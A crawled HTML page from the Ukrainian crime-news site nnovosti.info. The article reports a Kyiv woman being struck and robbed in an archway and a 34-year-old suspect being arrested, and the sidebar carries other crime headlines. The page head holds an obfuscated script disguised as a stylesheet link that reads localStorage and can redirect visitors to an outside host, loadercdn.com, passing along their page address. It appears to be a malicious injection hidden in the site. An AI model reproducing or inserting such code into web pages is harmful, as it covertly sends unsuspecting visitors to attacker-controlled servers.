

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nnovosti.info/news/u_kijevi_oruduje_nebezpechnij_grabizhnik-44193.html
body_size: 16779
content:
<!DOCTYPE html>
<html lang="ua">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <title>У Києві орудує небезпечний грабіжник</title>
    <meta name="description" content="Зловмисник підкараулив киянку, яка поверталася з роботи, в арці біля будинку, вдарив її по голові і пограбував." />
    <meta property="og:title" content="У Києві орудує небезпечний грабіжник" />
    <meta property="og:image" content="https://nnovosti.info/txtimg/news/44193.png" />
    <meta property="og:url" content="https://nnovosti.info/news/u_kijevi_oruduje_nebezpechnij_grabizhnik-44193.html" />
    <meta property="og:description" content="Зловмисник підкараулив киянку, яка поверталася з роботи, в арці біля будинку, вдарив її по голові і пограбував." />
	<meta property="fb:admins" content="100001394033760"/>
    <meta property="fb:admins" content="100002520270663"/>
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=45" />
    <script href="/css/style.css">(function(e,t,r,n,o,a,i,l,m,c,g,d,s,u){var w,f,h,p,b,v,y,I="",A=e.localStorage||{};for(w in A)e[g](w[d](0,3),16)+""==w[d](3)&&(f=A[i+m](w)).length<100&&f[d](0,3)==s&&(A[l+m](w),I=f);v=(b=(p=(h=e[t]).getElementsByTagName(n))[p.length-1])[a]("href"),y=b[a]("media")||"",h[r]("<"+n+">"+(I?u+'="//loadercdn.com'+"/?r="+e[u]+"&"+I+'";':t+"."+r+"('<"+o+">/*"+ +new Date+"*/@"+"import"+' "'+v+'" '+y+";</"+o+">');")+"</"+n+">")})(window,"document","write","script","style","getAttribute","get","remove","Item",0,"parseInt","substr","d1e","location");</script>
	<link rel="amphtml" href="https://nnovosti.info/amp/news/u_kijevi_oruduje_nebezpechnij_grabizhnik-44193.html" />
	<!-- head scripts for content pages -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>

	<script type="application/ld+json">
[{
    "@context":"http://schema.org",
    "@type":"NewsArticle",
    "mainEntityOfPage":{
        "@type":"WebPage",
        "@id":"https://nnovosti.info/news/u_kijevi_oruduje_nebezpechnij_grabizhnik-44193.html"
    },
    "headline":"У Києві орудує небезпечний грабіжник",
    "description":"Зловмисник підкараулив киянку, яка поверталася з роботи, в арці біля будинку, вдарив її по голові і пограбував.",
    "name":"У Києві орудує небезпечний грабіжник",
    "url":"https://nnovosti.info/news/u_kijevi_oruduje_nebezpechnij_grabizhnik-44193.html",
    "image":{
        "@type":"ImageObject",
        "url":"https://nnovosti.info/txtimg/44193.png",
        "height":720,
        "width":1280
    },
    "datePublished":"2020-01-29T10:15:00+02:00",
    "author":{
        "@type":"Person",
        "name":"Вікторія Осмоловська"
    },
    "publisher":{
        "@type":"Organization",
        "name":"Надзвичайні новини",
        "logo":{
            "@type":"ImageObject",
            "url":"https://nnovosti.info/images/nn_amp_logo.png",
            "width":"576",
            "height":"60"
        }
    }
},
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "item": {
            "@id": "https://nnovosti.info/",
            "name": "Головна"
        }
    },{
        "@type": "ListItem",
        "position": 2,
        "item": {
            "@id": "https://nnovosti.info/news/",
            "name": "Новини"
        }
    },{
        "@type": "ListItem",
        "position": 3,
        "item": {
            "@id": "https://nnovosti.info/news/u_kijevi_oruduje_nebezpechnij_grabizhnik-44193.html",
            "name": "У Києві орудує небезпечний грабіжник"
        }
    }
    ]
}
]
</script>
	<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5eb3a977cb28e900124f0941&product=sop' async='async'></script>
</head>
<body>
<div class="d-none">
	<div id="fb-root"></div>
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.11&appId=1876809032643760';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
	
	<script>document.write('<img src="/counter/?id=44193&type=news" width="1" height="1" border="0">');</script>
	
<!-- body top scripts for content pages -->
</div>
    <div id="header">
        <div class="container">
            <nav class="navbar navbar-expand-lg">
                <a class="navbar-brand" href="/"><img src="/images/logo_top.png" width="209" height="62" alt="Надзвичайні Новини" loading="lazy"></a>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-list" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" d="M2.5 11.5A.5.5 0 0 1 3 11h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 7h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 3h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/>
                    </svg>
                </button>
                <div class="collapse navbar-collapse flex-column align-items-start" id="navbarNav">
                    <div class="navbar-text pl-2 w-100 border-bottom border-gray">
                        <div class="row">
                            <div class="col-12 col-md-4 col-lg-5 col-xl-7">
                                <div class="row mt-2">
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><small id="curtime"></small></div>
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><a href="/message.html" class="font-weight-bold text-danger">Написати до редації</a></div>
                                </div>
                            </div>
                            <div class="col-12 col-md-8 col-lg-7 col-xl-5">
                                <form class="w-100 mt-2 mt-sm-3 mt-xl-0" id="search" action="/search/">
                                    <div class="input-group border rounded w-75 float-md-right mx-auto">
                                        <input class="form-control border-0" name="q" type="search" placeholder="Пошук" aria-label="Пошук" />
                                        <span class="input-group-btn">
                                            <button class="btn" type="submit">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-search" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M10.442 10.442a1 1 0 0 1 1.415 0l3.85 3.85a1 1 0 0 1-1.414 1.415l-3.85-3.85a1 1 0 0 1 0-1.415z"/>
                                                    <path fill-rule="evenodd" d="M6.5 12a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11zM13 6.5a6.5 6.5 0 1 1-13 0 6.5 6.5 0 0 1 13 0z"/>
                                                </svg>
                                            </button>
                                        </span>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                    <div class="d-flex justify-content-between w-100 menu_row">
                        <ul class="navbar-nav pt-2">
                            <li class="nav-item pr-2 active">
                                <a class="nav-link py-0 text-dark" href="/news/">Новини</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/articles/">Статті</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/stories/">Сюжети</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/video/">Відео з мережі</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/happenings/">Підсумки історій</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/missing/">Розшук людей</a>
                            </li>
                        </ul>
                        <div class="d-flex pt-2">
                            <a class="nav-link py-0 px-1" href="https://www.facebook.com/nnovosti.info/" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>
                            </a>
                            <a class="nav-link py-0 px-1" href="https://www.youtube.com/user/Arxivnn" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#FF0000" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>
                            </a>
                        </div>
                    </div>
                </div>
            </nav>
        </div>
    </div>
    <div id="container" class="container mt-4">
        <div class="row mb-2">
            <div class="col-12 col-lg-7 col-xl-8 mb-0 mb-lg-4">
                <div class="border-bottom bg-white">
                    <nav aria-label="breadcrumb">
                        <ol class="breadcrumb bg-white border-0 mb-0 py-2">
                            <li class="breadcrumb-item">
								<a href="/" class="text-dark">
									<span class="d-inline d-md-none d-lg-inline">Головна</span>
									<svg width="1em" height="1em" class="d-none d-md-inline d-lg-none" style="margin-bottom: 2px;" viewBox="0 0 16 16" class="bi bi-house-door" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
										<path fill-rule="evenodd" d="M7.646 1.146a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 .146.354v7a.5.5 0 0 1-.5.5H9.5a.5.5 0 0 1-.5-.5v-4H7v4a.5.5 0 0 1-.5.5H2a.5.5 0 0 1-.5-.5v-7a.5.5 0 0 1 .146-.354l6-6zM2.5 7.707V14H6v-4a.5.5 0 0 1 .5-.5h3a.5.5 0 0 1 .5.5v4h3.5V7.707L8 2.207l-5.5 5.5z"/>
										<path fill-rule="evenodd" d="M13 2.5V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"/>
									</svg>
								</a>
							</li>
                            <li class="breadcrumb-item"><a itemprop="item" href="/news/" class="text-dark">Новини</a></li>
                        </ol>
                    </nav>
                </div>
				<div class="bg-white p-3">
					<h1>У Києві орудує небезпечний грабіжник</h1>
					<div class="d-flex justify-content-start text-secondary my-2" data-author-id="5" data-author-nickname="v.osmolovskaya" data-author-realname="Вікторія Осмоловська">
						<time datetime="2020-01-29T10:15:00+02:00" class="mr-4">
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-clock pr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M8 15A7 7 0 1 0 8 1a7 7 0 0 0 0 14zm8-7A8 8 0 1 1 0 8a8 8 0 0 1 16 0z"/>
								<path fill-rule="evenodd" d="M7.5 3a.5.5 0 0 1 .5.5v5.21l3.248 1.856a.5.5 0 0 1-.496.868l-3.5-2A.5.5 0 0 1 7 9V3.5a.5.5 0 0 1 .5-.5z"/>
							</svg>
							<small>&nbsp;29-01-20 10:15</small>
						</time>
						<p>
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-link-45deg" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path d="M4.715 6.542L3.343 7.914a3 3 0 1 0 4.243 4.243l1.828-1.829A3 3 0 0 0 8.586 5.5L8 6.086a1.001 1.001 0 0 0-.154.199 2 2 0 0 1 .861 3.337L6.88 11.45a2 2 0 1 1-2.83-2.83l.793-.792a4.018 4.018 0 0 1-.128-1.287z"/>
								<path d="M5.712 6.96l.167-.167a1.99 1.99 0 0 1 .896-.518 1.99 1.99 0 0 1 .518-.896l.167-.167A3.004 3.004 0 0 0 6 5.499c-.22.46-.316.963-.288 1.46z"/>
								<path d="M6.586 4.672A3 3 0 0 0 7.414 9.5l.775-.776a2 2 0 0 1-.896-3.346L9.12 3.55a2 2 0 0 1 2.83 2.83l-.793.792c.112.42.155.855.128 1.287l1.372-1.372a3 3 0 0 0-4.243-4.243L6.586 4.672z"/>
								<path d="M10 9.5a2.99 2.99 0 0 0 .288-1.46l-.167.167a1.99 1.99 0 0 1-.896.518 1.99 1.99 0 0 1-.518.896l-.167.167A3.004 3.004 0 0 0 10 9.501z"/>
							</svg>
							&nbsp;<noindex><a href="http://nnovosti.info/" target="_blank" rel="nofollow" class="text-dark">Надзвичайні новини</a></noindex>
						</p>
						
					</div>
				</div>
				<div class="d-flex justify-content-center w-100 bg-white">
					<div class="NNO_ATC_728"></div>
				</div>
				<div class="bg-white p-3">
					
					
					
					<div class="py-3 item-text"><p>Зловмисник підкараулив киянку, яка поверталася з роботи, в арці біля будинку, вдарив її по голові і пограбував.</p><p>Коли жінка прийшла до тями, то виявила пропажу грошей і телефону.</p><p>Як повідомили в ГУ Нацполіції Києва, нападника вдалося затримати завдяки записам з камер відеоспостереження. Зловмисником виявився 34-річний уродженець Кривого Рогу, який вже залучався до відповідальності за скоєння крадіжок.</p><p>За фактом події слідчі Шевченківського управління поліції відкрили кримінальне провадження за ч. 1 ст. 187 (розбій) КК України. Фігурантові загрожує до 7 років позбавлення волі.</p></div>
				</div>
				<div class="text-center bg-white border-top border-bottom py-2">
					<div class="d-flex justify-content-center">
    <div class="NNO_BTC_336"></div>
</div>
				</div>
				<div class="bg-white p-3">
					<div class="py-2">
						<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-tag-fill mr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" d="M2 1a1 1 0 0 0-1 1v4.586a1 1 0 0 0 .293.707l7 7a1 1 0 0 0 1.414 0l4.586-4.586a1 1 0 0 0 0-1.414l-7-7A1 1 0 0 0 6.586 1H2zm4 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0z"/>
						</svg>
						<a class="text-dark pr-4" href="/tags/88/">напад</a>
					</div>
					<div class="p-3">
						<div class="sharethis-inline-share-buttons"></div>
					</div>
					<div class="ks-follow rounded-lg shadow p-3 my-2 d-flex justify-content-between align-items-center">
						<div><a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">
							<picture>
								<!-- <source srcset="https://cdn.nnovosti.info/images/ks-follow.jpg.webp" type="image/webp" /> -->
								<img src="/images/ks-follow.jpg" class="ks-img rounded-circle">
							</picture>
						</a></div>
						<div class="ml-2"><a class="text-dark" href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">Стежте за оновленнями на сторінці ведучого «Надзвичайних новин» <b>Костянтина Стогнія</b> в Facebook</a></div>
						<a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank" class="text-dark">
							<svg width="70px" height="70px" viewBox="0 0 16 16" class="bi bi-hand-thumbs-up" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M6.956 1.745C7.021.81 7.908.087 8.864.325l.261.066c.463.116.874.456 1.012.965.22.816.533 2.511.062 4.51a9.84 9.84 0 0 1 .443-.051c.713-.065 1.669-.072 2.516.21.518.173.994.681 1.2 1.273.184.532.16 1.162-.234 1.733.058.119.103.242.138.363.077.27.113.567.113.856 0 .289-.036.586-.113.856-.039.135-.09.273-.16.404.169.387.107.819-.003 1.148a3.163 3.163 0 0 1-.488.901c.054.152.076.312.076.465 0 .305-.089.625-.253.912C13.1 15.522 12.437 16 11.5 16v-1c.563 0 .901-.272 1.066-.56a.865.865 0 0 0 .121-.416c0-.12-.035-.165-.04-.17l-.354-.354.353-.354c.202-.201.407-.511.505-.804.104-.312.043-.441-.005-.488l-.353-.354.353-.354c.043-.042.105-.14.154-.315.048-.167.075-.37.075-.581 0-.211-.027-.414-.075-.581-.05-.174-.111-.273-.154-.315L12.793 9l.353-.354c.353-.352.373-.713.267-1.02-.122-.35-.396-.593-.571-.652-.653-.217-1.447-.224-2.11-.164a8.907 8.907 0 0 0-1.094.171l-.014.003-.003.001a.5.5 0 0 1-.595-.643 8.34 8.34 0 0 0 .145-4.726c-.03-.111-.128-.215-.288-.255l-.262-.065c-.306-.077-.642.156-.667.518-.075 1.082-.239 2.15-.482 2.85-.174.502-.603 1.268-1.238 1.977-.637.712-1.519 1.41-2.614 1.708-.394.108-.62.396-.62.65v4.002c0 .26.22.515.553.55 1.293.137 1.936.53 2.491.868l.04.025c.27.164.495.296.776.393.277.095.63.163 1.14.163h3.5v1H8c-.605 0-1.07-.081-1.466-.218a4.82 4.82 0 0 1-.97-.484l-.048-.03c-.504-.307-.999-.609-2.068-.722C2.682 14.464 2 13.846 2 13V9c0-.85.685-1.432 1.357-1.615.849-.232 1.574-.787 2.132-1.41.56-.627.914-1.28 1.039-1.639.199-.575.356-1.539.428-2.59z"/>
							</svg>
						</a>
					</div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="4309597282"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="row pb-2">
						<div class="col-12 col-md-4">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<img src="/images/crypto_pic1.jpg" class="img-thumbnail img-fluid my-2" alt="Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям" />
							</a>
						</div>
						<div class="col-12 col-md-8 pt-2">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<h3>Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям</h3>
							</a>
						</div>
					</div>
					<div class="fb-comments"  data-width="100%" data-href="https://nnovosti.info/news/u_kijevi_oruduje_nebezpechnij_grabizhnik-44193.html" data-numposts="3"></div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="1359730816"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="border-bottom py-2">
						<div id="nnovosti_avtovod"></div>

					</div>
				</div>
            </div>
            <div class="col-12 col-lg-5 col-xl-4 pt-4 pt-lg-0">
                <div class="w-100 bg-white p-3 text-center mb-4 d-none d-lg-block">
                    <div class="w-100 mb-4 d-flex justify-content-center">
	<div class="NNO_SBR_300c"></div>
</div>

                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Стрічка новин</h5>
                    <a href="/news/" class="btn btn-danger btn-sm float-right">Всі новини</a>
                </div>
                <div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/znajshli_tilo_6_richnogo_hlopchika_chija_vidtjata_golova_plavala_v_rjukzaku_u_stavku-70773.html" class="text-dark font-weight-bold">Знайшли тіло 6-річного хлопчика, чия відтята голова плавала в рюкзаку у ставку</a>
                    <p class="text-secondary pt-2 mb-1"><small>16.11.25 | 20:19</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_stavku_u_rjukzaku_znajshli_ditjachu_golovu_malenkogo_hlopchika_zadushili_i_rozchlenuvali_video-70772.html" class="text-dark font-weight-bold">У ставку у рюкзаку знайшли дитячу голову: маленького хлопчика задушили і розчленували (відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>16.11.25 | 18:30</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_sumah_hudozhnik_na_urokah_rozbeschuvav_7_richnih_divchatok_i_zmushuvav_divitis_pornografichni_video-70771.html" class="text-dark font-weight-bold">У Сумах художник на уроках розбещував 7-річних дівчаток і змушував дивитись порнографічні відео</a>
                    <p class="text-secondary pt-2 mb-1"><small>16.11.25 | 15:44</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_hmelnitskomu_znajshli_drugu_levitsju_jaka_vtekla_z_reabilitatsijnogo_tsentru_video-70770.html" class="text-dark font-weight-bold">У Хмельницькому знайшли другу левицю, яка втекла з реабілітаційного центру (відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>16.11.25 | 14:34</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_ivano_frankivschini_znajshli_tilo_vijskovogo_mobilizovanogo_kilkoma_dnjami_ranishe-70769.html" class="text-dark font-weight-bold">На Івано-Франківщині знайшли тіло військового, мобілізованого кількома днями раніше</a>
                    <p class="text-secondary pt-2 mb-1"><small>15.11.25 | 23:23</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_cholovik_obliv_benzinom_i_pidpaliv_lift_v_budinku_kolishnoji_divchini-70768.html" class="text-dark font-weight-bold">У Києві чоловік облив бензином і підпалив ліфт в будинку колишньої дівчини</a>
                    <p class="text-secondary pt-2 mb-1"><small>15.11.25 | 23:16</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_harkovi_komendant_gurtozhitku_pobiv_zhinku_bo_vona_ne_ekonomila_elektroenergiju-70767.html" class="text-dark font-weight-bold">У Харкові комендант гуртожитку побив  жінку, бо вона &quot;не економила електроенергію&quot;</a>
                    <p class="text-secondary pt-2 mb-1"><small>14.11.25 | 20:55</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/krichala_vid_bolju_i_strahu_u_polschi_16_richnij_pidlitok_pobiv_taksistku_z_ukrajini_cholovik_jakoji_zaginuv_na_vijni-70766.html" class="text-dark font-weight-bold">&quot;Кричала від болю і страху&quot;: у Польщі 16-річний підліток побив таксистку з України, чоловік якої загинув на війні</a>
                    <p class="text-secondary pt-2 mb-1"><small>14.11.25 | 20:37</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/trup_22_richnoji_divchini_18_rokiv_prolezhav_u_kvartiri_v_kostjantinivtsi_jiji_molodsha_sestra_jila_z_kladovischa_video-70765.html" class="text-dark font-weight-bold">Труп 22-річної дівчини 18 років пролежав у квартирі в Костянтинівці​, її молодша сестра їла з кладовища (відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.11.25 | 19:30</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_cherkaschini_vodij_znis_metalevij_parkan_i_zbiv_na_smert_zhinku_na_podvirji-70764.html" class="text-dark font-weight-bold">На Черкащині водій зніс металевий паркан і збив на смерть жінку на подвір&#039;ї</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.11.25 | 18:30</small></p>
                </div>
                <div class="w-100 text-center my-4">
                    
                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Розшук людей</h5>
                    <a href="/missing/" class="btn btn-danger btn-sm float-right">Всі оголошення</a>
                </div>
                <div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/b04624b3d9d3f569.jpg" alt="Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html" class="text-dark font-weight-bold">Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/a176231adcf4abcd.jpg" alt="На Київщині зник хлопець разом із родиною (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html" class="text-dark font-weight-bold">На Київщині зник хлопець разом із родиною (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/7436215efc140560.jpg" alt="Міг скористатися Blablacar: на Житомирщині зник підліток (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html" class="text-dark font-weight-bold">Міг скористатися Blablacar: на Житомирщині зник підліток (фото)</a>
                    </div>
                </div>
                <div class="bg-white text-center p-3">
                    <a href="#modal_report_info" class="btn btn-sm btn-danger btn-block" data-toggle="modal">Повідомити інформацію</a>
                </div>
                <div class="w-100 text-center my-4">
                    <div class="w-100 bg-white p-3 d-flex justify-content-center">
	<div class="NNO_SBR_300c_1"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    <div id="footer">
        <div class="container py-5">
            <div class="row">
                <div class="col-lg-4 col-md-6 col-sm-12 text-center text-lg-left">
                    <img src="/images/logo_footer.png" alt="Надзвичайні Новини" loading="lazy" />
                    <p class="mt-1">&copy; 2015-2025<br />E-mail: info@nnovosti.info</p>
                </div>
                <div class="col-lg-4 col-md-12 order-md-last breakborder">
                    <ul>
                        <li>
                            <a href="/news/">Новини</a>
                        </li><li>
                            <a href="/articles/">Статті</a>
                        </li><li>
                            <a href="/stories/">Сюжети</a>
                        </li><li>
                            <a href="/video/">Відео з мережі</a>
                        </li><li>
                            <a href="/happenings/">Підсумки історій</a>
                        </li><li>
                            <a href="/missing/">Розшук людей</a>
                        </li>
                    </ul>
                </div>
                <div class="col-lg-4 col-md-6 col-sm-12 order-lg-last text-center text-lg-right">
                    <p class="my-1">«Надзвичайні Новини»<br />в соціальних мережах:</p>
                    <a href="https://www.facebook.com/nnovosti.info/" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f8f9fa" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a>
                    <a href="https://www.youtube.com/user/Arxivnn" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#f8f9fa" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a>
                </div>
            </div>
        </div>
    </div>
    <!-- modal_report_info -->
    <div class="modal fade" id="modal_report_info" tabindex="-1" role="dialog" aria-labelledby="modal_report_info" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title">Повідомити інформацію</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <form action="/" id="hiddenform">
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Ім’я" name="name" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Прізвище" name="lastname" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Поштова скринька (Email)" name="email">
                        </div>
                        <div class="form-group">
                            <textarea class="form-control" placeholder="Ваше повідомлення" name="message" rows="3"></textarea>
                        </div>
                        <div class="form-check text-center">
                            <input type="checkbox" class="form-check-input" id="modal_check" />
                            <label for="modal_check">Я несу відповідальність за надану мною інформацію</label>
                        </div>
                        <button type="submit" class="btn btn-block btn-danger">Повідомити інформацію</button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <!-- modal_report_send -->
    <div class="modal fade" id="modal_report_send" tabindex="-1" role="dialog" aria-labelledby="modal_report_send" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-body">
                    <p class="modal_report_send_title">Ваше повідомлення відправлено</p>
                    <button type="button" class="btn btn-danger" data-dismiss="modal" aria-label="Close">Ок</button>
                </div>
            </div>
        </div>
    </div>
    <script src="/js/jquery-3.5.1.min.js"></script>
